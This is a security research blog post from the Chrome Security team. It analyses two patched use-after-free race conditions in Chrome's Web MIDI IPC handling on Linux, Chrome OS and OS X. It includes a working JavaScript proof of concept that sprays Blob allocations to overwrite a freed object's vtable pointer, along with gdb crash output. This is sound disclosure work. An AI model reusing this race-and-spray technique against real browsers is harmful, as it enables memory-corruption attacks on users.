This is a guest blog post by Oliver Chang from the Chrome Security team.
This post is about an exceptionally bad use after free bug in Chrome’s browser process that affected Linux, Chrome OS and OS X. What makes this bug interesting is the fact that it could be directly triggered from the web without compromising the sandboxed renderer process. I discovered this while participating in a Chrome IPC bug bash with Project Zero (during which 3 other bugs were discovered).
Background
Let’s get some basic Chrome fundamentals out of the way before getting into this post. Chrome is made up of multiple processes, and each process can contain several threads. Each thread usually runs an infinite loop processing tasks (callbacks) in its MessageLoop. Chrome provides the following interface for posting tasks to these message loops.
// Posts the given task to be run. Returns true if the task may be
// run at some point in the future, and false if the task definitely
// will not be run.
//
// Equivalent to PostDelayedTask(from_here, task, 0).
bool PostTask(const tracked_objects::Location& from_here,
const Closure& task);
// Like PostTask, but tries to run the posted task only after
// |delay_ms| has passed.
//
// It is valid for an implementation to ignore |delay_ms|; that is,
// to have PostDelayedTask behave the same as PostTask.
virtual bool PostDelayedTask(const tracked_objects::Location& from_here,
const Closure& task,
base::TimeDelta delay) = 0;
// run at some point in the future, and false if the task definitely
// will not be run.
//
// Equivalent to PostDelayedTask(from_here, task, 0).
bool PostTask(const tracked_objects::Location& from_here,
const Closure& task);
// Like PostTask, but tries to run the posted task only after
// |delay_ms| has passed.
//
// It is valid for an implementation to ignore |delay_ms|; that is,
// to have PostDelayedTask behave the same as PostTask.
virtual bool PostDelayedTask(const tracked_objects::Location& from_here,
const Closure& task,
base::TimeDelta delay) = 0;
A base::Closure is used to represent a task. It is essentially a callback with bound arguments and a dash of some magic Chrome sauce. When a Closure is created for a member function, by default a reference is added for the this argument (as long as the class subclasses one of the base reference counted classes) so that when the task runs, this is guaranteed to point to a live object. An unretained pointer (no references added) can also be passed by wrapping this in base::Unretained. For example,
// No reference is added for |this| because of base::Unretained(). Callers
// must ensure |this| is alive when the closure is run.
base::Closure closure = base::Bind(
&Class::Function, base::Unretained(this), argument);
What’s this MIDI thing in my browser?
It was a surprise to discover that there is a draft of a web standard for accessing MIDI devices from your web browser. In Chrome, the renderer process implements the user facing JavaScript APIs, and IPCs the privileged browser process for brokered access to the MIDI devices. I later found out that this wasn’t the first Web MIDI related critical severity bug.
This diagram summarises the relationship between the relevant players here:

MidiHost is a subclass of BrowserMessageFilter, which is installed on the IPC channel for the RenderProcessHostImpl that corresponds to the renderer process. It’s responsible for handling MIDI related IPC messages from renderer process. It also subclasses MidiManagerClient, which provides callbacks that the MidiManager can call to return results.
Subclasses of MidiManager contain the platform specific implementation for interfacing with MIDI devices. One thing to note here is that MidiHosts live only as long as the renderer process. The MidiManager lives for as long as the browser lives.
In this post we’ll mostly focus on MidiManagerAlsa (implementation for Linux and Chrome OS). This particular MidiManager implementation owns two independent threads:
- send_thread_, for handling the sending of MIDI messages to output devices
- event_thread_, for handling events from ALSA
In the renderer process, MidiMessageFilter does the renderer-side IPC handling.
The actual IPC messages that can be sent to the browser are quite simple:
// Renderer request to browser for access to MIDI services.
IPC_MESSAGE_CONTROL0(MidiHostMsg_StartSession)
IPC_MESSAGE_CONTROL3(MidiHostMsg_SendData,
uint32_t /* port */,
std::vector<uint8_t> /* data */,
double /* timestamp */)
IPC_MESSAGE_CONTROL0(MidiHostMsg_EndSession)
On Linux and Chrome OS, there should be a default dummy MIDI input/output port, so no physical devices are necessary to trigger these bugs. By default, everything we pass to the output port appears to be echoed back by the input port. No special permissions are necessary to access these ports (unless you want to send SysEx messages, but more on that later).
$ aconnect -o
client 14: 'Midi Through' [type=kernel]
0 'Midi Through Port-0'
The bugs
Bug #1
While looking for race condition bugs in Chrome IPC handling, I discovered a suspicious bit of code in media/midi/midi_manager_alsa.h (implementation for Linux and Chrome OS). It’s called by MidiHost::OnSendData during the handling of the MidiHostMsg_SendData message, after doing some basic checks.
void MidiManagerAlsa::DispatchSendMidiData(MidiManagerClient* client,
uint32 port_index,
const std::vector<uint8>& data,
double timestamp) {
...
send_thread_.message_loop()->PostDelayedTask(
FROM_HERE, base::Bind(&MidiManagerAlsa::SendMidiData,
base::Unretained(this), port_index, data),
delay);
// Acknowledge send.
send_thread_.message_loop()->PostTask(
FROM_HERE, base::Bind(&MidiManagerClient::AccumulateMidiBytesSent,
base::Unretained(client), data.size()));
}
In the second PostTask, a closure is created by binding an unretained client to MidiManagerClient::AccumulateMidiBytesSent as the this pointer. client here is the MidiHost that called this function.
There is a race condition here: if a renderer dies (and thus the MidiHost gets destroyed) before send_thread_ runs the AccumulateMidiBytesSent task, when it gets run we get a virtual call on a freed this.
In other words, if we send the following IPC message to the browser (this corresponds to the MidiOutput.send API on the JavaScript side):
MidiHostMsg_SendData(port_num, /* up to 10 MB worth of */ data, 0.0);
And then force the renderer to exit, it’s possible that the browser will run the second closure after the MidiHost has been freed, resulting in the use after free.
The OS X implementation (MidiManagerMac) also appeared to be vulnerable, but I’ll focus on the ALSA implementation.
Bug #2
Race condition bugs can be very subtle, as demonstrated by this second bug which I discovered while writing the draft for this post...
void MidiManager::ReceiveMidiData(uint32_t port_index,
const uint8_t* data,
size_t length,
double timestamp) {
base::AutoLock auto_lock(lock_);
for (auto client : clients_)
client->ReceiveMidiData(port_index, data, length, timestamp);
}
void MidiHost::ReceiveMidiData(uint32_t port,
const uint8_t* data,
size_t length,
double timestamp) {
TRACE_EVENT0("midi", "MidiHost::ReceiveMidiData");
base::AutoLock auto_lock(messages_queues_lock_);
...
while (true) {
...
// Send to the renderer.
Send(new MidiMsg_DataReceived(port, message, timestamp));
}
}
MidiManager::ReceiveMidiData (other similar functions can likely also trigger this bug) is called from the event_thread_ when a MIDI input port has data for us (for the dummy device, this would be echoed data of what we sent to the output port). It then calls the corresponding function for each client, which IPCs the data to the corresponding renderer. When BrowserMessageFilter::Send is called from a thread that isn’t the IO thread, it will do a PostTask:
bool BrowserMessageFilter::Send(IPC::Message* message) {
...
if (!BrowserThread::CurrentlyOn(BrowserThread::IO)) {
BrowserThread::PostTask(
BrowserThread::IO,
FROM_HERE,
base::Bind(base::IgnoreResult(&BrowserMessageFilter::Send), this,
message));
return true;
}
...
In MidiManager::ReceiveMidiData (and likely similar functions), a lock is taken to protect clients_ and the subsequent call on each client. The destructor for MidiHost calls MidiManager::EndSession, which takes the lock and removes the client from clients_, ensuring that no functions can be called on it afterwards.
The race condition is here: if we are in or about to enter the destructor (but before the EndSession call), the event_thread_ can still call ReceiveMidiData, and eventually post a Send() task to the IO thread. The base::Bind in BrowserMessageFilter::Send will attempt to increase the reference count from 0 to 1, but at that point it is already too late to stop the destruction. The IO thread will then go on to call Send() on the deleted MidiHost.
Unlike the first bug, this bug likely affects the Windows implementation as well, although I didn’t explore this further.
Patches
Bug #1 for the ALSA implementation was fixed here, and the OS X implementation here. It was shipped in Chrome 47.0.2526.106. Bug #2 was fixed here, and shipped in first stable release for Chrome 48.
Overwriting the vtable pointer
Let’s focus on the first bug here since it’s easier to exploit. Since the UaF is a virtual member call on a deleted this, the vtable pointer can be overwritten to redirect execution. Here’s a PoC that demonstrates this in the browser process after clicking somewhere on a page.
The PoC consists of 2 files. The first file (start.html) opens up a second renderer when the user clicks somewhere on the page. The MidiHost for the second renderer (haq.html) is the one that we will be targeting for the use after free. The second renderer should simply send a MIDI message, and then close itself. The first renderer then causes repeated allocations in the browser to overwrite the freed object.
By default, every renderer that has started a MIDI session will receive MIDI messages from the browser for every single input device, even if they are “closed” on the renderer side. Recall that everything we send to the dummy output device gets echoed through the input device. This isn’t desirable for us for 2 reasons. As discussed in bug #2, the Send() calls from the browser (event_thread_) will cause the MidiHost of the renderer we want to die to be referenced, possibly delaying its deletion after it sends the MIDI data necessary to cause the use after free. Also, we could run into bug #2 itself, which appears to be much harder to exploit.
There is one type of MIDI message that won’t always be echoed back to every renderer: SysEx messages. These messages are only sent back to renderers with the SysEx permission, so what we could do here is to flood event_thread_ with these from the first renderer (with SysEx), giving the second renderer (without SysEx) a larger window to get its own MidiHost deleted before the browser gets to send back the echoed payload.
Chrome requires SysEx permissions to be granted by the user through an info bar asking for permissions to “Use your MIDI devices”. If we don’t have SysEx access, we can still overwrite the vtable pointer -- it is just more unreliable (about 1 successful attempt in every 5 tries on my machine).
start.html
<body>
<script>
var has_sysex = false;
var blah = [];
// sizeof(MidiHost) == 256
var buf = new Uint8Array(256);
var midi_result = null;
for (var i = 0; i < 256; i++) {
buf[i] = 0x41;
}
function clog() {
// If we get here, we have sysex permissions. This makes winning the
// race condition a lot easier when we're using the dummy MIDI device.
console.log('Clogging the send/event threads...');
// 10 * 1024 * 1024 is the max in flight data we can send.
var total_size = 10 * 1024 * 1024;
var sysex_size = 1024;
var sysex = new Uint8Array(sysex_size);
// sysex message
sysex[0] = 0xf0;
for (var i = 1; i < sysex_size - 1; i++) {
sysex[i] = 0x7f;
}
sysex[sysex_size - 1] = 0xf7;
var output_port = null;
midi_result.outputs.forEach(function(port, key) {
if (port.name.indexOf("Midi Through Port") != -1) {
output_port = port;
}
});
for (var i = 0; i < total_size / sysex_size; i++) {
output_port.send(sysex, 0);
}
}
function haq() {
for (var i = 0; i < 100000; i++) {
// these will end up in browser memory. yay.
blah.push(new Blob([buf]));
}
}
function yes(midi) {
midi_result = midi;
has_sysex = true;
}
function no(midi) {
console.log('sadface');
}
function startSecondRendererAndHaq() {
// Trick to get it to open in a different renderer processes. Must be a
// different origin (http://localhost:8000 vs http://0.0.0.0:8001 for
// our PoC). This must be called as a result of some user action to get past
// the popup blocker.
var a = window.open();
a.opener = null;
a.location.href = 'http://0.0.0.0:8001/haq.html';
setTimeout(haq, 50);
}
function tryHaq() {
if (has_sysex) {
clog();
}
startSecondRendererAndHaq();
}
navigator.requestMIDIAccess({sysex: true}).then(yes, no);
document.documentElement.onclick = function() {
tryHaq();
}
</script>
Click anywhere on this page.
</body>
haq.html
(must be accessible from a different origin e.g. http://0.0.0.0:8001)
<body>
<p>hello.</p>
<script>
var size = 1 * 1024 * 1024;
var hai = new Uint8Array(size);
for (var i = 0; i < size; i ++) {
hai[i] = 0xf8;
}
function yes(result) {
var output_port = null;
result.outputs.forEach(function(port, key) {
if (port.name.indexOf("Midi Through Port") != -1) {
output_port = port;
}
});
output_port.send(hai, 0);
// This only works if there is no back history. e.g. if this page was opened
// in a new tab.
self.close();
}
function no(e) {
console.log('wtf why');
}
navigator.requestMIDIAccess().then(yes, no);
</script>
</body>
And running this (on 64-bit Linux Chrome 47.0.2526.80)...
(In two separate terminals, start HTTP servers. It’s not actually necessary to have 2 different ports, but I’ve found python -m SimpleHTTPServer to be unreliable.)
$ cd path/to/poc; python -m SimpleHTTPServer 8000
$ cd path/to/poc; python -m SimpleHTTPServer 8001
$ gdb -ex r --args ./chrome --user-data-dir=/tmp/profile1 'http://localhost:8000/start.html'
(Allow MIDI access for more reliability, and click somewhere on the page)
...
Program terminated with signal SIGSEGV, Segmentation fault.
...
(gdb) i r
rax ...
rbx ...
rcx 0x41 65 # by coincidence, the index into the vtable.
rdx 0x4141414141414141 4702111234474983745 # vtable pointer
...
(gdb) x/4i $pc
=> 0x7f9446d74cd4: mov rcx,QWORD PTR [rcx+rdx*1-0x1]
0x7f9446d74cd9: mov rsi,QWORD PTR [rdi+0x30]
0x7f9446d74cdd: mov rdi,rax
0x7f9446d74ce0: jmp rcx
At this point we are stuck because of ASLR. It is likely that at least one other bug is required (ideally a browser leak -> uncompromised renderer) to fully exploit this bug, and I wasn’t able to figure out a way to turn the use after free into a reliable info leak (but it may be possible!).
Conclusion
This blog post was about a particularly severe race condition bug that was found while auditing for such bugs in Chrome’s browser IPC. Typically, a Chrome exploit chain would need to start with a renderer exploit to compromise a renderer, after which arbitrary (and possibly malformed) IPC messages can be sent to the browser process. Bugs in the browser process are then needed to achieve a sandbox escape. This bug however, can be potentially exploited for unsandboxed code execution straight from legitimate JavaScript API calls.
Dealing with threads is hard, and race conditions can exist in subtle and unexpected places. There is likely much value in continuing to target these types of bugs in complex applications such as Chrome.